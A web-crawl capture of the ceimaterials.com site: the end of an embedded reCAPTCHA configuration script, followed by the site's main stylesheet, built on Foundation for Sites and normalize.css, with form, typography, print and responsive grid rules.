0UYVRqw6XCt8OHEsOmasOXwrV/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ceimaterials.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22crPfEB4eB2YvTMkCVd+S82lz7FBERzF5x1Dm4Ba1Knc\\u003d\x22,1,0,null,1,1769002901629,0,0,[224,103],null,[25,241],\x22RC-nyHu4HuHRtEhYg\x22,null,null,null,null,null,\x220dAFcWeA4Sq8A_WKs6aM8gzIS55KzqEXQnK8YYKQ0E8lMu2Yyv_YCdQvGBBqScj3fnFWUvWesWbcgpi22HFP01_QQKFase5lPjdA\x22,1769085701785]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ceimaterials.com/css/main.css?v=1742855778263
body_size: 133117
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1.6; color: #666666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.03rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(17, 17, 17, 0.1); box-shadow: inset 0 1px 2px rgba(17, 17, 17, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.6; color: #111; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: 400; line-height: 1.8; color: #111; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #111; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #111; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 2.03rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: 400; line-height: 1.6; color: #111; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 2; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 600; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.5rem; }
  h2, .h2 { font-size: 1.3rem; }
  h3, .h3 { font-size: 1.2rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.4rem; }
  h3, .h3 { font-size: 1.2rem; }
  h4, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #E29926; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #003384; }

a img { border: 0; }

hr { clear: both; max-width: 3.9rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 5px solid #666; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 2; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 2; color: #333; }

abbr, abbr[title] { border-bottom: 1px dotted #111; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #111; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.65rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #111; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.1rem 0.25rem 0.05rem; }

.code-block { border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #111; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
